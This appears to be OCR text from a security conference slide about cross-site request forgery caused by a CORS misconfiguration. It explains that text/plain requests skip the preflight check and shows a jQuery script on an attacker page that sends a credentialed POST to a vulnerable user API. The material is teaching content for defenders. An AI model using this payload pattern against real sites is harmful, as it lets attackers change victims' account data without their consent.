 CROWDSTRIKE
Altria
Altria Client Services
VCU
RVASEC
RICHMOND.VA
Single Page (Misconfiguration)
About
Preflight check is only triggered
when a request IS NOT simple.
text/plain IS simple
Example
Login: csrf.vulnerable.page
Set-Cookie:session=1a2b3c;
HELLO
POST /v2/api/user HTTP/1.1
Content-Type: text/plain
{"name":"bob"}
Bob
csrf.attacker.page
<script>
$(document).ready(function() {
$.ajax({
method: 'POST',
url: 'https://csrf.vulnerable.page/v2/api/user',
contentType: 'text/plain',
data: JSON.stringify({name: "CSRF"}),
xhrFields: {
withCredentials: true
}
});
});
</script>
securityMETRICS